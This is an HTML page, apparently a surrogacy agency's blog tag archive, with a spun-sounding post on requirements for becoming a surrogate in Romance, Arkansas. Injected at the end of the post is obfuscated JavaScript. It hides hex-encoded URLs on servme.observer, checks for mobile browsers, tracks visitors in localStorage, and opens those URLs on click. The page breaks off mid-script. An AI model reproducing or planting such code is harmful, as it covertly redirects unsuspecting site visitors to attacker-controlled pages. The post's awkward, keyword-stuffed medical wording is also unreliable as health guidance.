#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay p.pojo-a11y-toolbar-title{ color: #333333;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a.active{ background-color: #4054b2;	color: #ffffff;}
@media (max-width: 767px) { #pojo-a11y-toolbar { top: 50px !important; } }</style><style type="text/css">body, .entry-content {color:#6B6B6B}.entry-content {font-family: Open Sans;}.entry-content {font-size:14px}.entry-content {font-weight:normal}</style>		<style type="text/css">
				.navbar > .container .navbar-brand {
			color: #dadada;
		}
		</style>
	 
    
    <style>
    /* Add Custom CSS Here */
    #pojo-a11y-toolbar {
    top: 150px !important;
    }
    @media (max-width: 767px) {
        #pojo-a11y-toolbar {
        top: 150px !important;
        }
    }
    </style>

<link rel="stylesheet" type="text/css" id="wp-custom-css" href="https://arkansas-surrogacy.com/?custom-css=f90b3321e6" />

<!--Font Awesome-->
<link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" />

<!--Add Google Fonts-->
<link href='https://fonts.googleapis.com/css?family=Raleway:400,300,600,700,800' rel='stylesheet' type='text/css'>
<link href='https://fonts.googleapis.com/css?family=Oswald' rel='stylesheet' type='text/css'>

<!--Main Stylesheet Added Last-->
<link href='https://arkansas-surrogacy.com/wp-content/themes/sparkling-child/style.css' rel='stylesheet' type='text/css'>
<style>.caret {top:36px;right:2px;position:absolute;}</style>

<!--Google Analytics-->
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');
  ga('create', 'UA-61576894-1', 'auto');
  ga('send', 'pageview');
</script>
<!--Google Analytics Ends-->

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-CS38R4H8LM"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-CS38R4H8LM');
</script>
	
</head>
<body class="archive tag tag-surrogate-mother-qualifications-romance-ar tag-1802">

<div id="page" class="hfeed site">
	<header id="masthead" class="site-header" role="banner">
		<nav class="navbar navbar-default" role="navigation">
			<div class="container">
				<div class="row rowClass">
                            <span class="top-phone"> 
                                <span class="top-cta">
								   		<a class="first-cta" href="/surrogates-apply-now/"><i class="fa fa-play-circle-o"></i> Become A Surrogate</a>
							       		<a class="second-cta" href="/intended-parents-apply-now/"><i class="fa fa-play-circle-o"></i> Intended Parents Start Here</a>
							    </span>
                                <span class="phone-txt">Call Us Now</span><i class="fa fa-play-circle-o phone-circle"></i><a href="tel:5012324240">(501) 232-4240</a>
                            </span><!--top phone-->
					<div class="site-navigation-inner col-sm-12">
		        <div class="navbar-header">
		            <button type="button" class="btn navbar-toggle" data-toggle="collapse" data-target=".navbar-ex1-collapse">
		                <span class="sr-only">Toggle navigation</span>
		                <span class="icon-bar"></span>
		                <span class="icon-bar"></span>
		                <span class="icon-bar"></span>
		            </button>
									<div id="logo">
						<a href="https://arkansas-surrogacy.com/"><img src="https://arkansas-surrogacy.com/wp-content/uploads/cropped-ArkansasSurrogacy-SurrLogo1.png"  height="64" width="158" alt="Surrogacy Agency in Arkansas"/></a>
					</div><!-- end of #logo -->
										        </div>
					<div class="collapse navbar-collapse navbar-ex1-collapse"><ul id="menu-navigation" class="nav navbar-nav"><li id="menu-item-564" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-564"><a href="http://arkansas-surrogacy.com/">Home</a></li>
<li id="menu-item-551" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-551 dropdown"><a title="Surrogates Apply Now!" href="https://arkansas-surrogacy.com/surrogates-apply-now/">Apply Now</a><span class="caret sparkling-dropdown"></span>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-563" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-563"><a href="https://arkansas-surrogacy.com/surrogates-apply-now/">Surrogates Apply Now</a></li>
	<li id="menu-item-562" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-562"><a href="https://arkansas-surrogacy.com/intended-parents-apply-now/">Intended Parents Apply Now</a></li>
</ul>
</li>
<li id="menu-item-558" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-558 dropdown"><a href="https://arkansas-surrogacy.com/surrogates/">Surrogates</a><span class="caret sparkling-dropdown"></span>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-596" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-596"><a href="https://arkansas-surrogacy.com/surrogates-apply-now/">Surrogates Apply Now</a></li>
	<li id="menu-item-579" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-579"><a href="https://arkansas-surrogacy.com/surrogate-faqs/">Surrogate FAQs</a></li>
	<li id="menu-item-561" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-561"><a href="https://arkansas-surrogacy.com/surrogate-mother-compensation/">Surrogate Mother Compensation</a></li>
	<li id="menu-item-568" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-568"><a href="https://arkansas-surrogacy.com/be-a-surrogate-mother/">Be a Surrogate Mother</a></li>
	<li id="menu-item-578" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-578 dropdown"><a href="https://arkansas-surrogacy.com/surrogacy-in-arkansas/">Surrogacy in Arkansas</a><span class="caret sparkling-dropdown"></span>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-2483" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2483"><a href="https://arkansas-surrogacy.com/surrogacy-agency-in-bentonville-ar/">Surrogacy Agency in Bentonville AR</a></li>
		<li id="menu-item-2484" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2484"><a href="https://arkansas-surrogacy.com/surrogacy-agency-in-pine-bluff-ar/">Surrogacy Agency in Pine Bluff AR</a></li>
		<li id="menu-item-2485" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2485"><a href="https://arkansas-surrogacy.com/surrogacy-agency-in-rogers-ar/">Surrogacy Agency in Rogers AR</a></li>
		<li id="menu-item-2486" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2486"><a href="https://arkansas-surrogacy.com/surrogacy-agency-in-conway-ar/">Surrogacy Agency in Conway AR</a></li>
		<li id="menu-item-2487" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2487"><a href="https://arkansas-surrogacy.com/surrogacy-agency-in-north-little-rock-ar/">Surrogacy Agency in North Little Rock AR</a></li>
		<li id="menu-item-2488" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2488"><a href="https://arkansas-surrogacy.com/surrogacy-agency-in-jonesboro-ar/">Surrogacy Agency in Jonesboro AR</a></li>
		<li id="menu-item-2489" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2489"><a href="https://arkansas-surrogacy.com/surrogacy-agency-in-springdale-ar/">Surrogacy Agency in Springdale AR</a></li>
		<li id="menu-item-2490" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2490"><a href="https://arkansas-surrogacy.com/surrogacy-agency-in-fayetteville-ar/">Surrogacy Agency in Fayetteville AR</a></li>
		<li id="menu-item-2491" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2491"><a href="https://arkansas-surrogacy.com/surrogacy-agency-in-fort-smith-ar/">Surrogacy Agency in Fort Smith AR</a></li>
		<li id="menu-item-2492" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2492"><a href="https://arkansas-surrogacy.com/surrogacy-agency-in-little-rock-ar/">Surrogacy Agency in Little Rock AR</a></li>
	</ul>
</li>
	<li id="menu-item-1017" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1017"><a href="https://arkansas-surrogacy.com/surrogate-mother-arkansas-laws/">Legal Advantages for a Surrogate Mother in Arkansas</a></li>
	<li id="menu-item-1072" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1072"><a href="https://arkansas-surrogacy.com/be-a-surrogate-for-gay-couples/">Be a Surrogate for Gay Couples</a></li>
	<li id="menu-item-594" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-594 dropdown"><a href="https://arkansas-surrogacy.com/become-a-surrogate-mother-in-arkansas/">Become a Surrogate Mother in Arkansas</a><span class="caret sparkling-dropdown"></span>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-2452" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2452"><a href="https://arkansas-surrogacy.com/become-a-surrogate-mother-in-bentonville-ar/">Become a Surrogate Mother in Bentonville, AR</a></li>
		<li id="menu-item-2453" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2453"><a href="https://arkansas-surrogacy.com/become-a-surrogate-mother-in-pine-bluff-ar/">Become a Surrogate Mother in Pine Bluff, AR</a></li>
		<li id="menu-item-2454" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2454"><a href="https://arkansas-surrogacy.com/become-a-surrogate-mother-in-rogers-ar/">Become a Surrogate Mother in Rogers, AR</a></li>
		<li id="menu-item-2455" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2455"><a href="https://arkansas-surrogacy.com/become-a-surrogate-mother-in-conway-ar/">Become a Surrogate Mother in Conway, AR</a></li>
		<li id="menu-item-2456" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2456"><a href="https://arkansas-surrogacy.com/become-a-surrogate-mother-in-north-little-rock-ar/">Become a Surrogate Mother in North Little Rock, AR</a></li>
		<li id="menu-item-2457" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2457"><a href="https://arkansas-surrogacy.com/become-a-surrogate-mother-in-jonesboro-ar/">Become a Surrogate Mother in Jonesboro, AR</a></li>
		<li id="menu-item-2458" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2458"><a href="https://arkansas-surrogacy.com/become-a-surrogate-mother-in-springdale-ar/">Become a Surrogate Mother in Springdale, AR</a></li>
		<li id="menu-item-2459" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2459"><a href="https://arkansas-surrogacy.com/become-a-surrogate-mother-in-fayetteville-ar/">Become a Surrogate Mother in Fayetteville, AR</a></li>
		<li id="menu-item-2460" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2460"><a href="https://arkansas-surrogacy.com/become-a-surrogate-mother-in-fort-smith-ar/">Become a Surrogate Mother in Fort Smith, AR</a></li>
		<li id="menu-item-2461" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2461"><a href="https://arkansas-surrogacy.com/become-a-surrogate-mother-in-little-rock-ar/">Become a Surrogate Mother in Little Rock, AR</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-553" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-553 dropdown"><a href="https://arkansas-surrogacy.com/intended-parents/">Intended Parents</a><span class="caret sparkling-dropdown"></span>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-595" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-595"><a href="https://arkansas-surrogacy.com/intended-parents-apply-now/">Intended Parents Apply Now</a></li>
	<li id="menu-item-560" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-560"><a href="https://arkansas-surrogacy.com/gestational-surrogacy-intended-parent-faq/">Gestational Surrogacy FAQs for Intended Parents</a></li>
	<li id="menu-item-581" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-581"><a href="https://arkansas-surrogacy.com/surrogate-mother-cost/">Surrogate Mother Cost</a></li>
	<li id="menu-item-1012" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1012"><a href="https://arkansas-surrogacy.com/how-we-screen-our-surrogates/">How We Screen Our Surrogates</a></li>
	<li id="menu-item-576" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-576"><a href="https://arkansas-surrogacy.com/gestational-surrogate-requirements/">Gestational Surrogate Requirements</a></li>
	<li id="menu-item-1065" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1065"><a href="https://arkansas-surrogacy.com/gay-parents-surrogacy/">Surrogacy On the Rise for Gay Parents</a></li>
	<li id="menu-item-1035" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1035"><a href="https://arkansas-surrogacy.com/gay-adoption-alternative/">Surrogacy: A Gay Adoption Alternative</a></li>
	<li id="menu-item-1008" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1008"><a href="https://arkansas-surrogacy.com/intended-parents/gay-surrogacy-faq/">Gay Surrogacy FAQ</a></li>
	<li id="menu-item-1024" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1024"><a href="https://arkansas-surrogacy.com/surrogacy-for-gay-couples/">Surrogacy For Gay Couples</a></li>
	<li id="menu-item-990" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-990"><a href="https://arkansas-surrogacy.com/intended-parents/surrogate-mother-for-gay-couples/">Finding a Surrogate Mother for Gay Couples</a></li>
	<li id="menu-item-1064" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1064"><a href="https://arkansas-surrogacy.com/gay-parenting-myths-debunked/">Gay Parenting Myths Debunked</a></li>
</ul>
</li>
<li id="menu-item-696" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-696 dropdown"><a href="https://arkansas-surrogacy.com/surrogacy-contact/">Contact Us</a><span class="caret sparkling-dropdown"></span>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-2018" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2018"><a href="https://arkansas-surrogacy.com/surrogacy-contact/">Contact Us</a></li>
	<li id="menu-item-1990" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1990"><a href="https://arkansas-surrogacy.com/terms-privacy/">Terms of Use and Privacy Policy</a></li>
</ul>
</li>
<li id="menu-item-593" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-593"><a href="https://arkansas-surrogacy.com/surrogacy-blog/">Surrogacy Blog</a></li>
</ul></div>					</div>
		    </div>
		  </div>
		</nav><!-- .site-navigation -->
	</header><!-- #masthead -->
	<div id="content" class="site-content">
			<div class="container main-content-area">
			<div class="row">
				<div class="main-content-inner col-sm-12 col-md-8 pull-left">

	 <div id="primary" class="content-area">
		 <main id="main" class="site-main" role="main">

			
				<header class="page-header">
					<h1 class="page-title">Tag: <span>Surrogate Mother Qualifications Romance AR</span></h1>				</header><!-- .page-header -->

				
<article id="post-3763" class="post-3763 post type-post status-publish format-standard hentry category-how-to-become-a-surrogate tag-how-to-become-a-surrogate tag-how-to-become-a-surrogate-in-romance-ar tag-how-to-become-a-surrogate-mother tag-how-to-become-a-surrogate-mother-in-romance-ar tag-surrogacy tag-surrogate tag-surrogate-mother tag-surrogate-mother-information tag-surrogate-mother-qualifications tag-surrogate-mother-qualifications-romance-ar tag-surrogate-qualifications tag-surrogate-qualifications-romance-ar tag-surrogates">
	<div class="blog-item-wrap">
				<a href="https://arkansas-surrogacy.com/how-to-become-a-surrogate-in-romance-ar/" title="How to Become a Surrogate in Romance AR: The Guidelines" >
							</a>
		<div class="post-inner-content">
			<header class="entry-header page-header">

				<h2 class="entry-title"><a href="https://arkansas-surrogacy.com/how-to-become-a-surrogate-in-romance-ar/" rel="bookmark">How to Become a Surrogate in Romance AR: The Guidelines</a></h2>

								<div class="entry-meta">
					<span class="posted-on"><i class="fa fa-calendar-alt"></i> <a href="https://arkansas-surrogacy.com/how-to-become-a-surrogate-in-romance-ar/" rel="bookmark"><time class="entry-date published" datetime="2019-02-04T19:54:25-05:00">February 4, 2019</time><time class="updated" datetime="2018-08-10T11:50:38-05:00">August 10, 2018</time></a></span><span class="byline"> <i class="fa fa-user"></i> <span class="author vcard"><a class="url fn n" href="https://arkansas-surrogacy.com/author/jsadev10/">JSADev10</a></span></span>
				
				</div><!-- .entry-meta -->
							</header><!-- .entry-header -->

						<div class="entry-content">

				<p>If you do figure out that you want to end up being a surrogate in Romance AR, there are some really particular necessities that you without a doubt need to take care of. You also need to establish whether you are bodily and mentally able to deal with all that comes with being a surrogate. When you petition to become a surrogate in Romance AR, the criteria are very tight, and any trustworthy company will make sure that you do so.</p>
<p>[ssad ssadblk=&#8221;Ad 6&#8243;]</p>
<p>These criteria to become a surrogate in Romance AR were set by the American Society for Reproductive Medicine and are considered to be a policy. While you may not meet all of these necessities, you might fulfill some of them and can work toward satisfying the others&#8211; sometimes, an agency will aid you get there. If you are ready to get started, call us without delay at (501) 232-4240.</p>
<h2>How to become a Surrogate in Romance AR</h2>
<p>These sensible criteria to become a surrogate in Romance AR are as follows:</p>
<p>&#8211; You must have formerly had at least one fruitful pregnancy without issues.</p>
<p>&#8211; You are between the ages of 21&#8211; 42 years old.</p>
<p>&#8211; You must be in great overall health&#8211; checked on a case by case basis.</p>
<p>&#8211; You are a non-smoker and do not use any street or illegal drugs. Distinct pharmaceuticals go against the criteria as well.</p>
<p>&#8211; You are of a healthful weight with a BMI that is in the &#8220;normal&#8221; range. Some agencies in Romance AR will allow a limited wiggle room with your weight, especially if you are taller. Nonetheless, the highest BMI allowed by most will be a 32.</p>
<p>&#8211; Be financially stable on your own, and not on any kind of public services for housing, food, medical care, etc.</p>
<p>Of course, there are other criteria to become a surrogate in Romance AR as well. However, you have to know that these are in place to keep you safe, the intended parents protected, and the baby secured. Perquisites are important for all people involved in the process.</p>
<p>If you plan to become a surrogate in Romance AR, you should not want to have any more babies to add to your own family. While it is abnormal, sometimes there is something that can go astray that will render you unable to carry anymore safe pregnancies. You want to build your own family first&#8211; which includes all breastfeeding is completely over. You do not want to be breastfeeding your baby while you are pregnant with another baby.</p>
<p>Most importantly, you want to establish that you are healthy enough to become a surrogate in Romance AR This includes being mentally and psychologically healthy enough to carry a pregnancy that will not be your own.</p>
<h2>How to become a Surrogate in Romance AR: Evaluations</h2>
<p>You will be examined and investigated by medical professionals that are the best in the business, but only you can honestly tell whether or not you will emotionally or psychologically be able to handle surrogacy and all. Note that when you work with a recognized surrogacy agency, you will have easy access to the highest quality mental healthcare professionals.</p>
<p>Screenings To Become a Surrogate in Romance AR The most fundamental process before entering into the pool to become a surrogate in Romance AR is to have medical and psychological screenings. The fertility clinic will demand any and all intended parents to look over these examinations before they make their selections for which surrogate they will choose to carry their babies. You will have to give important information and facts about your health and wellness, your pregnancy records, blood work, and assessment results.</p>
<p>[dyna dynami=&#8221;Template 6&#8243;]</p>
<p>As far as the mental screening goes, you will work with an authorized psychologist who will test you on many different factors. Often, examinations to become a surrogate in Romance AR will first consist of an email test and then a phone conversation. Often, that is enough for people to be able to tell that you can be a surrogate, but other times you will have to meet with the expert to undertake some extra testing. The goal is to identify whether you are of sound mind, have good intents, and do not have any psychological hardship. Once again, the security of everyone is so important.</p>
<p>It is also crucial to note that outstanding people won&#8217;t be able to be surrogates, it is not something to find stigma in or feel bad about.</p>
<h2>How to Become a Surrogate in Romance AR Consult With Us Today</h2>
<p>If you are looking to become a surrogate in Romance AR, you want to contact us right away. This can be a long experience and you don&#8217;t want to waste any time, particularly if you are toward upper part of the age range. If you are interested in more advice, we can give you that. If you are ready to begin the process, we can do that as well.</p>
<p>If you are ready to initiate the process now, contact us at (501) 232-4240 to get started ASAP&#8211; or fill out the form.<br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x6c\x6e\x4b\x33\x63\x303','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x71\x4d\x4b\x35\x63\x335','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x67\x6d\x56\x38\x63\x388','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x43\x54\x73\x39\x63\x399','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x52\x7a\x6d\x34\x63\x324','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x49\x58\x4d\x37\x63\x307','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x71\x43\x52\x32\x63\x332','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x79\x57\x79\x36\x63\x306','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x4f\x46\x79\x30\x63\x310','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x51\x50\x67\x31\x63\x371',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const 